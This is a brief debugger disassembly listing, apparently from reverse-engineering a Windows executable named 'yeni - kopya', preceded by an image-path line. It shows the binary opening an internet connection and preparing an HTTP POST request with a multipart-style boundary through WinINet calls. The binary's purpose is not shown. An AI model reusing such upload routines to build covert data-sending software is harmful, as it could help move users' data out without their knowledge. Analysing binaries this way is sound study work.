 0118E5D9 FF75 A4 push dword ptr ss:[ebp-5C]
0118E5DC FF15 10601D01 call dword ptr ds:[<&InternetConnectA>]
0118E5E2 8945 AC mov dword ptr ss:[ebp-54],eax
0118E5E5 3BC7 cmp eax,edi
0118E5E7 0F84 D4030000 je yeni - kopya.118E9C1
0118E5ED 57 push edi
0118E5EE 397D B4 cmp dword ptr ss:[ebp-4C],edi
0118E5F1 74 07 je yeni - kopya.118E5FA
0118E5F3 68 0001C000 push C00100
0118E5F8 EB 05 jmp yeni - kopya.118E5FF
0118E5FA 68 00014000 push 400100
0118E5FF 57 push edi
0118E600 57 push edi
0118E601 68 10AE1B01 push yeni - kopya.11BAE10 11BAE10:"HTTP/1.1"
0118E606 FF75 A8 push dword ptr ss:[ebp-58]
0118E609 68 08AE1B01 push yeni - kopya.11BAE08 11BAE08:"POST"
0118E60E FF75 AC push dword ptr ss:[ebp-54]
0118E611 FF15 54601D01 call dword ptr ds:[<&HttpOpenRequestA>]
0118E617 8945 B4 mov dword ptr ss:[ebp-4C],eax
0118E61A 3BC7 cmp eax,edi
0118E61C 0F84 9F030000 je yeni - kopya.118E9C1
0118E622 53 push ebx ebx:"------"
0118E623 8D85 F81F0000 lea eax,dword ptr ss:[ebp+1FF8]
0118E629 50 push eax
0118E62A FF15 B85F1D01 call dword ptr ds:[<&lstrcat>]